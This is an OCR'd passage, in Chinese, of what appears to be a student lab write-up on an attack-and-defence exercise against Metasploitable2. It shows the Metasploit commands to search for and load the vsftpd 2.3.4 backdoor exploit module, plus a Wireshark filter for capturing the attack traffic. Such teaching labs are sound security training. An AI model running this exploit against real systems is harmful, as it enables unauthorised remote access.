
洞进行渗透攻击，获得远程控制权，并尝试进一步获得root权限。
防守方：使用 tcpdump/wireshark/snort 监听获得网络攻击的数据
包文件，结合 wireshark/snort 分析攻击过程，获得攻击者的IP、目
标IP和端口、攻击发起时间、攻击利用漏洞、使用Shellcode、以及
成功之后在命令行输入的信息。
查看Metasploitable2-Linux的IP地址为
192.168.200.7
在kali中打开 msfconsole
查看针对 vsftpd 的攻击模块
search vsftpd
加载vsftpd 2.3.4 恶意后门漏洞攻击模块
use exploit/unix/ftp/vsftpd_234_backdoor
打开 Wireshark，只过滤
ip.addr == 192.168.200.6 && ip.addr
== 192.168.200.7
的流量，准备监听